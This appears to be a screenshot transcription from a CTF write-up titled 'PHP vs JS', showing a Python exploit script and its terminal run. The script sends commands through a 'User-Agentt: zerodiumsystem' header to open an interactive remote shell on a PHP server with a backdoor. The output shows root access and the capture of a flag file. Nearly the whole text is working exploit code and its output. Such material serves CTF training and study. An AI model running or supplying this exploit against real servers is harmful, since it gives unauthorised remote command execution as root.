 CTFs > bdsecCTFWriteUps > PHP vs JS > exploit.py > ...
1 import os
2 import re
3 import requests
4
5 host = input("Enter the full host url:\n")
6 request = requests.Session()
7 response = request.get(host)
8
9 if str(response) == '<Response [200]>':
10 print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
11 try:
12 while 1:
13 cmd = input("$ ")
14 headers = {
15 "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
16 "User-Agentt": "zerodiumsystem('" + cmd + "');"
17 }
18 response = request.get(host, headers = headers, allow_redirects = False)
19 current_page = response.text
20 stdout = current_page.split('<!DOCTYPE html>',1)
21 text = print(stdout[0])
PROBLEMS 28 OUTPUT TERMINAL DEBUG CONSOLE COMMENTS
PS D:\CTFs\bdsecCTFWriteUps\PHP vs JS> python .\exploit.py
Enter the full host url:
http://139.144.184.115:8989/
Interactive shell is opened on http://139.144.184.115:8989/
Can't acces tty; job crontol turned off.
$ whoami
root
$ ls ~
flag.txt
$ cat ~/flag.txt
BDSEC{php_15_7h3_b357_pr06r4mm1n6_l4n6u463}
$